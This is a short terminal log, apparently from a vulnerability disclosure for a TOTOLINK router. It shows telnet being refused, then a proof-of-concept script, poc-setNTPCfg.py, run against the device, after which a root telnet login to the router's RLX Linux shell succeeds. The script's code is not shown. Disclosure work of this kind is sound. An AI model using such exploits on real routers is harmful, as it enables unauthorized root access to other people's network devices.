 # root @ LAPTOP-P1AMFHSO in ~ [10:22:37]
$ telnet 192.168.0.1
Trying 192.168.0.1...
telnet: Unable to connect to remote host: Connection refused

# root @ LAPTOP-P1AMFHSO in ~ [10:22:55] C:1
$ python3 poc-setNTPCfg.py
SESSION_ID=2:1588413206:2

# root @ LAPTOP-P1AMFHSO in ~ [10:23:05]
$ telnet 192.168.0.1
Trying 192.168.0.1...
Connected to 192.168.0.1.
Escape character is '^]'.
TOTOLINK login: root
Password:
RLX Linux version 2.0
         _           _  _
        | |         | ||_|
   _  _ | | _  _    | | _ ____  _   _  _  _
  | |/ || |\ \/ /   | || |  _ \| | | |\ \/ /
  | |_/ | |/    \   | || | | | | |_| |/    \
  |_|   |_|\_/\_/   |_||_|_| |_|\____|\_/\_/

For further information check:
http://processor.realtek.com/
# _